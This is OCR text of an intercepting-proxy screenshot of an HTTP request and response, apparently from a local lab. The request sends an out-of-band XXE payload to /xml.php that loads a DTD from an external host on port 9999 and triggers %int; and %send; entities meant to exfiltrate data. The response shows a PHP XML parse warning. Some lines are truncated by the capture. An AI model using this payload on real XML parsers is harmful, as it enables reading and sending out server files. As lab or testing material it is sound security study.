 Request
Pretty Raw Hex \n
1 POST /xml.php HTTP/1.1
2 Host: www.xml.com:81
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
8 Accept-Language: zh-CN,zh;q=0.9
9 Accept-Encoding: gzip, deflate
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 132
13
14 <!DOCTYPE convert [
15 <!ENTITY % remote SYSTEM "http:/ :9999/1.dtd">
16 %remote;%int;%send;
17 ]>
18 <creds>
goodies;
</creds>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 17 Aug 2021 11:43:15 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1
4 X-Powered-By: PHP/7.3.4
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 233
8
9 <br />
10 <b>
Warning
</b>
: DOMDocument::loadXML(): internal error: xmlParseInternalSubset: error detec
D:\phpstudy_pro\WWW\xml.php
</b>
on line <b>
6
</b>
<br />
11